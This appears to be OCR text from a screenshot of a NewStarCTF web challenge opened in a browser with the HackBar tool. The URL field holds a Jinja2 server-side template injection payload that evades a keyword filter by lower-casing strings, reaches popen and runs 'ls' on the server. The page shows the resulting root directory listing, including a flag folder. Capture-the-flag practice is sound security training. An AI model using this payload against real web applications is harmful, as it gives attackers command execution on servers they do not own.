 Welcome to NewStarCTF Again, Dear app bin boot dev etc flag_in_h3r3_52daad home
lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Try to GET me a NAME
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://454e8aea-360c-4aa2-af88-40205e97107b.node4.buuoj.cn:81/?name={{''['__CLASS__'.lower()]['__MRO__'.lower()][1]['__SUBCLASSES__'.lower()]()[117]['__INIT__'.lower()]
['__GLOBALS__'.lower()]['POPEN'.lower()]('ls${IFS}/').read()}}